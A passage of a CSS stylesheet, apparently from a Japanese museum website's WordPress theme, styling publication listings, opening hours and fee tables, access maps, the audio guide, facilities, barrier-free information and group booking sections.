          background: url(../img/about/publications/pub_cat02.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate02 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate03 {
          background: url(../img/about/publications/pub_cat03.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate03 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate04 {
          background: url(../img/about/publications/pub_cat04.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate04 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate05 {
          background: url(../img/about/publications/pub_cat05.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate05 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate06 {
          background: url(../img/about/publications/pub_cat06.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate06 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate07 {
          background: url(../img/about/publications/pub_cat07.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate07 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_sub_box {
          width: 69%;
          padding-bottom: 10px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_sub_box {
              width: 100%; } }
          .publications_section ul li .pub_box .pub_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px;
            float: left;
            width: 100%; }
            @media (min-width: 768px) and (max-width: 991px) {
              .publications_section ul li .pub_box .pub_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .publications_section ul li .pub_box .pub_sub_box h2 {
                font-size: 16px; } }
            .publications_section ul li .pub_box .pub_sub_box h2 span {
              padding-left: 1em; }
            .publications_section ul li .pub_box .pub_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .publications_section ul li .pub_box .pub_sub_box p.shop {
            margin: 10px 10px 20px 20px;
            float: left; }
            .publications_section ul li .pub_box .pub_sub_box p.shop span {
              padding: 5px 20px;
              border: 1px solid #cdcdcd;
              font-weight: bold;
              font-size: 12px; }
              @media (max-width: 767px) {
                .publications_section ul li .pub_box .pub_sub_box p.shop span {
                  font-size: 12px;
                  padding: 3px 10px; } }
          .publications_section ul li .pub_box .pub_sub_box .intro_box {
            margin: 10px 10px 10px 20px;
            float: left;
            width: 90%; }
          .publications_section ul li .pub_box .pub_sub_box .pub_pdf {
            margin: 20px auto 0;
            float: left;
            width: 100%; }
            .publications_section ul li .pub_box .pub_sub_box .pub_pdf a {
              max-width: 220px;
              width: 100%;
              min-height: 38px;
              display: block;
              border: solid 2px #dcdcdc;
              padding: 7px 0 6px 0;
              margin: 0 auto;
              text-align: center; }
              .publications_section ul li .pub_box .pub_sub_box .pub_pdf a:hover {
                background: #dcdcdc; }
              .publications_section ul li .pub_box .pub_sub_box .pub_pdf a:before {
                display: inline-block;
                content: " \f1c1";
                font-family: FontAwesome;
                font-size: 18px;
                width: 25px;
                height: 25px;
                vertical-align: middle;
                text-align: center; }
      .publications_section ul li .pub_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .publications_section ul li .pub_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px auto;
            text-align: center; } }
        .publications_section ul li .pub_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_img img {
              width: 70%; } }

.publications_detail_section .main {
  float: left;
  width: 760px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .publications_detail_section .main {
      max-width: 70%;
      width: 100%; } }
  @media (max-width: 767px) {
    .publications_detail_section .main {
      float: none;
      width: 100%; } }
.publications_detail_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .publications_detail_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .publications_detail_section .side {
      float: none;
      width: 100%; } }
  .publications_detail_section .side .side_widget {
    margin-bottom: 40px; }
    .publications_detail_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .publications_detail_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .publications_detail_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .publications_detail_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .publications_detail_section .side .side_widget li span {
        display: block; }
    .publications_detail_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .publications_detail_section .side .side_widget a:hover {
      color: #999999; }
.publications_detail_section .publications_article .pub_header .pub_ttl {
  position: relative; }
  .publications_detail_section .publications_article .pub_header .pub_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    .publications_detail_section .publications_article .pub_header .pub_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/about/publications/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
.publications_detail_section .publications_article .pub_header .pub_ttl_bottom {
  margin: 10px 0 0;
  text-align: left; }
  .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div {
    float: left;
    margin-right: 10px; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate01 {
      background: url(../img/about/publications/pub_cat01.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate02 {
      background: url(../img/about/publications/pub_cat02.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate03 {
      background: url(../img/about/publications/pub_cat03.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate04 {
      background: url(../img/about/publications/pub_cat04.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate05 {
      background: url(../img/about/publications/pub_cat05.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate06 {
      background: url(../img/about/publications/pub_cat06.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate07 {
      background: url(../img/about/publications/pub_cat07.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
  .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop {
    float: left; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop span {
      padding: 2px 10px;
      border: 1px solid #cdcdcd;
      font-weight: bold;
      font-size: 12px; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop span {
          font-size: 12px;
          padding: 3px 10px; } }
.publications_detail_section .publications_article .pub_content {
  margin: 50px 0 0; }
  .publications_detail_section .publications_article .pub_content .pub_content_left {
    float: left;
    width: 70%; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_content .pub_content_left {
        float: left;
        width: 100%; } }
    .publications_detail_section .publications_article .pub_content .pub_content_left .pub_exp {
      line-height: 2;
      text-align: left; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_exp {
          margin-top: 20px; } }
    .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table {
      margin-top: 30px; }
      .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table {
        max-width: 500px;
        border-collapse: collapse;
        text-align: left;
        line-height: 1.5; }
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table th, .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table td {
          background: #faf5ee;
          padding: 10px;
          border-bottom: solid 2px #ffffff; }
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table th {
          width: 20%; }
  .publications_detail_section .publications_article .pub_content .pub_content_right {
    float: right;
    width: 27%;
    text-align: right; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_content .pub_content_right {
        float: none;
        width: 100%; } }
    .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img {
      max-width: 270px; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img {
          margin: 0 auto; } }
      .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img img {
        width: 100%; }
    .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf {
      margin: 20px auto 0; }
      .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a:hover {
          background: #dcdcdc; }
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.publications_detail_section .publications_article .pub_main_introduction {
  margin: 50px 0; }
  .publications_detail_section .publications_article .pub_main_introduction hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .publications_detail_section .publications_article .pub_main_introduction hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .publications_detail_section .publications_article .pub_main_introduction h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .publications_detail_section .publications_article .pub_main_introduction .introduction_box {
    text-align: left; }
.publications_detail_section .publications_article .pub_shop {
  margin: 50px 0 0; }
  .publications_detail_section .publications_article .pub_shop hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .publications_detail_section .publications_article .pub_shop hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .publications_detail_section .publications_article .pub_shop h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt {
    width: 55%;
    float: left;
    text-align: left; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt {
        width: 100%;
        float: none;
        margin-bottom: 24px; } }
    .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt p {
      margin-bottom: 1em; }
    .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt .tel {
      font-size: 28px; }
  .publications_detail_section .publications_article .pub_shop .pub_museumshop_img {
    width: 40%;
    float: right; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_shop .pub_museumshop_img {
        width: 100%;
        float: none;
        margin-bottom: 14px; } }

@media (max-width: 767px) {
  .publications_pagenavi_section {
    margin-bottom: 30px; } }
.publications_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .publications_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.publications_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .publications_pagenavi_section .neighbors a {
    display: block; }
  .publications_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .publications_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .publications_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .publications_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .publications_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .publications_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

/* ガイド */
@media (max-width: 991px) {
  .guide_main_section img {
    max-width: 100%;
    height: auto; } }
.guide_tour_promise_section .inner-box .ttl01 {
  line-height: 1.5; }

.guide_main_section .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 30px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .guide_main_section .ttl01:before, .guide_main_section .ttl01:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .guide_main_section .ttl01:before {
    margin-right: 0.5em; }
  .guide_main_section .ttl01:after {
    margin-left: 0.5em; }
@media (max-width: 767px) {
  .guide_main_section .ttl01 {
    font-size: 21px; } }
.guide_main_section .ttl02 {
  font-size: 18px;
  font-weight: bold;
  background: url(../img/guide/icon_ttl02.png) no-repeat left center;
  padding-left: 18px;
  margin-bottom: 20px; }

/* 開館 */
.overview_section h1 {
  font-size: 29px;
  font-weight: bold;
  margin: 50px auto 0;
  text-align: center;
  max-width: 680px;
  line-height: 1.6;
  position: relative;
  padding: 0 0.5em; }
.overview_section .overview_box {
  background: #f9f6f4;
  padding: 4em 0 3em;
  margin-top: -5px; }
  .overview_section .overview_box .overview_left {
    float: left;
    width: 45%;
    text-align: left; }
  .overview_section .overview_box .overview_right {
    float: right;
    width: 50%; }
  @media (max-width: 767px) {
    .overview_section .overview_box {
      padding: 1.5em 0;
      margin-top: 0 !important; }
      .overview_section .overview_box .overview_left {
        float: none;
        width: 100%; }
      .overview_section .overview_box .overview_right {
        float: none;
        width: 100%;
        margin: 2em 0 0; } }
.overview_section .time_fee {
  width: 85%;
  margin: 30px auto; }
  .overview_section .time_fee table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%; }
    .overview_section .time_fee table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .overview_section .time_fee table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }
      .overview_section .time_fee table td .yearly {
        text-align: center; }
        .overview_section .time_fee table td .yearly span {
          font-weight: bold; }
    .overview_section .time_fee table .fee_table__schedule--item {
      text-align: left;
      margin: 10px 10%; }
    .overview_section .time_fee table .fee_table__schedule--txtled {
      color: #d31313; }
    .overview_section .time_fee table .btn__ml01 {
      margin-left: 108px !important; }
      @media (max-width: 767px) {
        .overview_section .time_fee table .btn__ml01 {
          margin-left: 0 !important; } }
    .overview_section .time_fee table .btn__ml02 {
      margin-left: 39px !important; }
      @media (max-width: 767px) {
        .overview_section .time_fee table .btn__ml02 {
          margin-left: 0 !important; } }
    @media (max-width: 767px) {
      .overview_section .time_fee table {
        width: 98%;
        margin: 30px auto; }
        .overview_section .time_fee table.fee_table {
          display: block;
          width: 100%; }
          .overview_section .time_fee table.fee_table tbody {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table tr {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table th, .overview_section .time_fee table.fee_table td {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table td .set {
            text-align: left; }
          .overview_section .time_fee table.fee_table td dl dt {
            padding: 10px;
            font-size: 12px; }
          .overview_section .time_fee table.fee_table td dl dd {
            padding: 10px 10px 10px 20px;
            font-size: 12px; }
        .overview_section .time_fee table a.btn {
          display: block;
          margin: 0.5em 0; } }
  .overview_section .time_fee .fee_table tr:not(:nth-child(2n)) td {
    background: #f6f1eb;
    font-weight: bold;
    text-align: center; }
  .overview_section .time_fee .fee_table tr td dl {
    display: table; }
    .overview_section .time_fee .fee_table tr td dl dt {
      background: #ffffff;
      text-align: center;
      font-weight: bold;
      display: table-cell;
      padding: 20px 20px;
      vertical-align: middle;
      position: relative;
      height: 80px; }
    .overview_section .time_fee .fee_table tr td dl dt:after {
      content: '';
      background: url(../img/guide/fee_ttl.png) no-repeat right top;
      background-size: 100% 100%;
      height: 100%;
      width: 17px;
      position: absolute;
      right: -17px;
      top: 0; }
    .overview_section .time_fee .fee_table tr td dl dt span {
      font-size: 12px;
      font-weight: normal;
      display: block; }
    .overview_section .time_fee .fee_table tr td dl dd {
      display: table-cell;
      padding: 20px 20px 20px 40px;
      vertical-align: middle; }
    .overview_section .time_fee .fee_table tr td dl dd span {
      font-weight: bold; }
  .overview_section .time_fee a.btn {
    min-height: 32px;
    font-size: 13px;
    display: inline-block;
    border: solid 2px #bfbfbf;
    padding: 7px 14px 6px 4px;
    margin: 0 0 0 10px;
    background: #fff;
    color: #333333;
    font-weight: bold;
    text-align: left; }
    .overview_section .time_fee a.btn:hover {
      background: #bfbfbf; }
    .overview_section .time_fee a.btn:before {
      display: inline-block;
      content: " \f073";
      font-family: FontAwesome;
      width: 25px;
      height: 25px;
      vertical-align: middle;
      text-align: center; }
  .overview_section .time_fee .caution_box {
    background-color: #fcfbfa;
    padding: 20px;
    border: 1px solid #f0ebe5;
    text-align: left; }
    .overview_section .time_fee .caution_box li {
      margin-bottom: 0.5em; }
@media (max-width: 767px) {
  .overview_section h1 {
    font-size: 18px; } }

/* 交通アクセス */
.guide_spot_section {
  margin-top: 40px; }
  .guide_spot_section .ttl {
    background: url(../img/guide/access_ttlbg.png) no-repeat;
    width: 499px;
    height: 160px;
    margin: 0 auto;
    position: relative;
    z-index: 4; }
  @media (max-width: 767px) {
    .guide_spot_section .ttl {
      background-size: 100%;
      width: 80%; } }
  .guide_spot_section .ttl h1 {
    font-size: 29px;
    line-height: 1.5;
    font-weight: lighter;
    position: relative; }
  @media (min-width: 768px) and (max-width: 991px) {
    .guide_spot_section .ttl h1 {
      font-size: 28px; } }
  @media (max-width: 767px) {
    .guide_spot_section .ttl h1 {
      font-size: 16px; } }
  .guide_spot_section .ttl h1:after {
    position: absolute;
    content: '';
    background: url(../img/guide/icon_access.png) no-repeat;
    width: 56px;
    height: 56px;
    top: 50px;
    left: 50%;
    margin-left: -28px;
    z-index: 5; }
  @media (min-width: 768px) and (max-width: 991px) {
    .guide_spot_section .ttl h1:after {
      background: url(../img/guide/icon_access.png) no-repeat;
      background-size: 100%;
      top: 65px;
      width: 40px;
      height: 40px;
      margin-left: -20px; } }
  @media (max-width: 767px) {
    .guide_spot_section .ttl h1:after {
      background: url(../img/guide/icon_access.png) no-repeat;
      background-size: 100%;
      top: 40px;
      width: 20px;
      height: 20px;
      margin-left: -10px; } }
  .guide_spot_section .map-store {
    max-width: 100%;
    width: 100%;
    height: 600px;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    display: block;
    margin-top: -145px;
    margin-bottom: 30px; }
    .guide_spot_section .map-store:before {
      content: "\9577\62BC\3057\3059\308B\3068\5730\56F3\304C\64CD\4F5C\3067\304D\307E\3059";
      /*「長押しすると地図が操作できます」と生成*/
      z-index: 100;
      color: #000;
      width: 100%;
      position: absolute;
      top: 50%;
      left: 0;
      margin: -0.5em 0 0 0;
      line-height: 1;
      text-align: center;
      font-weight: bold;
      text-shadow: 1px 1px 0 #fff; }
    .guide_spot_section .map-store:after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(255, 255, 255, 0.5); }
    .guide_spot_section .map-store:before, .guide_spot_section .map-store:after {
      display: none; }
    .guide_spot_section .map-store .gm-style-iw {
      font-weight: 300;
      font-size: 13px;
      overflow: hidden;
      border-radius: 5px;
      background-color: #ffffff;
      top: 24px !important; }
      .guide_spot_section .map-store .gm-style-iw a {
        display: block;
        padding: 15px 18px 14px 15px;
        color: #000;
        font-size: 14px;
        font-weight: bold;
        line-height: 1;
        text-decoration: none; }
        .guide_spot_section .map-store .gm-style-iw a:hover {
          opacity: 0.5; }
    .guide_spot_section .map-store .btn-close {
      display: inline-block !important;
      backface-visibility: hidden !important;
      top: 39px !important;
      right: 28px !important;
      width: 15px !important;
      height: 15px !important;
      opacity: 1 !important; }
      .guide_spot_section .map-store .btn-close:before {
        display: inline-block;
        backface-visibility: hidden;
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        background: url(../img/common/btn-close.png) no-repeat;
        background-size: 100% auto;
        width: 14px;
        height: 14px;
        transition: .2s linear; }
      .guide_spot_section .map-store .btn-close img {
        display: none; }
    .guide_spot_section .map-store .iw-wrap:after {
      display: block;
      content: '';
      position: absolute;
      bottom: -12px;
      left: 50%;
      background: #ffffff;
      width: 16px;
      height: 16px;
      margin: 0 0 0 -8px;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg); }
  @media (max-width: 767px) {
    .guide_spot_section .map-store {
      height: 500px; } }
  .guide_spot_section .spot_area {
    position: relative;
    overflow: visible; }
  .guide_spot_section a.btn {
    min-height: 32px;
    font-size: 13px;
    display: inline-block;
    border: solid 1px #bfbfbf;
    padding: 7px 0 6px 10px;
    margin: 0 auto;
    background: #fff;
    color: #333333;
    font-weight: bold;
    text-align: left; }
    .guide_spot_section a.btn:hover {
      background: #bfbfbf; }
    .guide_spot_section a.btn:after {
      display: inline-block;
      content: " \f1c1";
      font-family: FontAwesome;
      width: 25px;
      height: 25px;
      vertical-align: middle;
      text-align: center;
      color: #d31313; }
  .guide_spot_section .transportation_list li {
    float: left;
    overflow: hidden;
    margin-bottom: 40px; }
    .guide_spot_section .transportation_list li:nth-child(1) {
      width: 43%;
      margin-right: 2%; }
    .guide_spot_section .transportation_list li:nth-child(2) {
      width: 55%; }
    .guide_spot_section .transportation_list li .left_img {
      float: left;
      width: 135px; }
    .guide_spot_section .transportation_list li .txt_box {
      padding-left: 160px;
      text-align: left; }
    .guide_spot_section .transportation_list li .txt_box span {
      font-weight: bold; }
    @media (max-width: 767px) {
      .guide_spot_section .transportation_list li {
        float: none;
        overflow: hidden;
        width: 100% !important; }
        .guide_spot_section .transportation_list li .left_img {
          width: 70px; }
        .guide_spot_section .transportation_list li .txt_box {
          padding-left: 80px; } }

/* 音声ガイド */
.voice_section h1 {
  display: block;
  width: 100%;
  font-size: 27px;
  margin: 30px 0 10px 0;
  padding-top: 30px;
  line-height: 1.5em;
  font-weight: lighter;
  text-align: center;
  position: relative; }
  .voice_section h1:before {
    content: "";
    border-top: solid 1px #e5e5e5;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
  .voice_section h1:after {
    content: "";
    position: absolute;
    background: url(/wp-content/themes/kochi-johaku/img/guide/icon_ttl03.png) no-repeat;
    top: -6px;
    left: 50%;
    margin-left: -40.5px;
    width: 81px;
    height: 12px; }
.voice_section .caution_box {
  background-color: #fcfbfa;
  padding: 20px 5%;
  border: 1px solid #f0ebe5;
  text-align: left;
  width: 85%;
  margin: 20px auto; }
@media (max-width: 767px) {
  .voice_section h1 {
    font-size: 20px; } }

/*
.voice_section h1 {
 font-size: 27px;
 padding: 25px 0 0;
 border-top: 1px solid #e5e5e5;
 position: relative;
 z-index: 5;
 font-weight: lighter;
 margin: 60px 0 40px;
 line-height:1.6;
}
.voice_section h1:before {
 content: url(../img/guide/icon_ttl03.png);
 display: block;
 position: absolute;
 top: -15px;
 left: 50%;
 z-index: 10;
 margin-left: -40px;
}
*/
/* 管内設備 */
.facility_section .facility_list {
  margin: 40px 0;
  overflow: hidden; }
  .facility_section .facility_list li {
    float: left;
    width: 30.5%;
    text-align: left;
    margin: 0 4.25% 40px 0; }
    .facility_section .facility_list li:nth-child(3n) {
      margin-right: 0; }
    .facility_section .facility_list li:nth-child(3n+1) {
      clear: left; }
    .facility_section .facility_list li h2 {
      font-size: 16px;
      font-weight: bold;
      margin: 27px 0 14px;
      border-bottom: 2px solid #f2ece2;
      padding-bottom: 7px; }
    .facility_section .facility_list li .faci_img {
      display: none; }
    @media (max-width: 767px) {
      .facility_section .facility_list li {
        float: none;
        width: 100%;
        margin: 0 0 40px 0 !important; }
        .facility_section .facility_list li .faci_img {
          text-align: center; } }

/* バリアフリー */
.barrierfree_list {
  background: url(../img/guide/barrierfree_bg.png) no-repeat center top;
  background-size: contain;
  overflow: hidden; }
  .barrierfree_list li {
    float: left;
    width: 30.5%;
    text-align: left;
    overflow: hidden;
    margin: 0 4.25% 40px 0; }
    .barrierfree_list li:nth-child(3n) {
      margin-right: 0; }
    .barrierfree_list li:nth-child(3n+1) {
      clear: left; }
  @media (max-width: 767px) {
    .barrierfree_list {
      background: url(../img/guide/sp_barrierfree_bg.png) no-repeat center top;
      background-size: contain;
      overflow: hidden; }
      .barrierfree_list li {
        float: none;
        width: 100%;
        text-align: left;
        overflow: hidden;
        margin: 0 0 40px 0 !important; } }

.barrierfree-box {
  background: #f9f6f4;
  margin: 30px 0;
  padding: 30px 0; }

.barrierfree_section .other_requests {
  width: 85%;
  margin: 40px auto; }
  .barrierfree_section .other_requests h3 {
    font-weight: bold;
    font-size: 22px;
    text-align: left;
    margin-bottom: 24px; }
  .barrierfree_section .other_requests ul {
    background: #fcfbfa;
    padding: 20px 5%;
    text-align: left;
    border: 1px solid #f0ebe5; }
    .barrierfree_section .other_requests ul li {
      padding: 0 0 1em 0; }
      .barrierfree_section .other_requests ul li:before {
        content: '●';
        color: #b8b8b8;
        margin-left: -1em; }

.map-store {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }

.map-store iframe, .map-store object, .map-store embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.guide_section h1 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .guide_section h1:before, .guide_section h1:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .guide_section h1:before {
    margin-right: 0.5em; }
  .guide_section h1:after {
    margin-left: 0.5em; }

.g_group_copy_section {
  /*margin-top:50px;*/ }
  .g_group_copy_section .copy_txt {
    display: block;
    max-width: 760px;
    margin: 0 auto;
    background: #fcfbfa;
    border: solid 1px #f0ebe5;
    padding: 20px;
    text-align: left; }

.g_group_entry_section .g_group_table {
  margin-top: 30px; }
  .g_group_entry_section .g_group_table table {
    border-collapse: collapse;
    border: solid 1px #e4dfd9;
    width: 100%; }
    .g_group_entry_section .g_group_table table th {
      background: #e4dfd9;
      text-align: center;
      width: 180px; }
      @media (max-width: 767px) {
        .g_group_entry_section .g_group_table table th {
          width: 100%;
          display: block; } }
      .g_group_entry_section .g_group_table table th em {
        color: #696765;
        font-size: 18px;
        display: block;
        min-height: 75px; }
        @media (max-width: 767px) {
          .g_group_entry_section .g_group_table table th em {
            position: relative;
            padding: 10px 0;
            min-height: auto; } }
        .g_group_entry_section .g_group_table table th em.gem01:after {
          content: '';
          display: block;
          content: '\f040';
          font-family: FontAwesome;
          color: #fff;
          margin-top: 10px;
          font-size: 32px; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table th em.gem01:after {
              display: inline-block;
              font-size: 18px;
              position: absolute;
              top: 8px;
              right: 10px;
              margin-top: 0; } }
        .g_group_entry_section .g_group_table table th em.gem02:after {
          content: '';
          display: block;
          content: '\f0e0';
          font-family: FontAwesome;
          color: #fff;
          margin-top: 10px;
          font-size: 32px; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table th em.gem02:after {
              display: inline-block;
